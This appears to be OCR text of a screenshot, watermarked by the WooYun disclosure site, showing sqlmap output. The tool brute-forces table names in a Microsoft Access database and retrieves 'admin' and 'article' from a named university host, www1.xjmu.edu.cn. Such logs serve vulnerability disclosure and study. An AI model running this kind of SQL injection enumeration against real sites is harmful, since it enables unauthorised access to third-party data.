 管理员: sqlmap.bat
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[18:06:58] [INFO] checking table existence using items from 'F:\???\sqlmap1.0\tx
t\common-tables.txt'
[18:06:58] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[18:06:59] [INFO] starting 10 threads
[18:07:03] [INFO] retrieved: admin
[18:07:19] [INFO] retrieved: article
Database: Microsoft_Access_masterdb
[2 tables]
+---------+
¦ admin   ¦
¦ article ¦
+---------+
[18:10:30] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3155 times
[18:10:30] [INFO] fetched data logged to text files under 'F:\???\sqlmap1.0\outp
ut\www1.xjmu.edu.cn'
[*] shutting down at 18:10:30
www.wooyun.org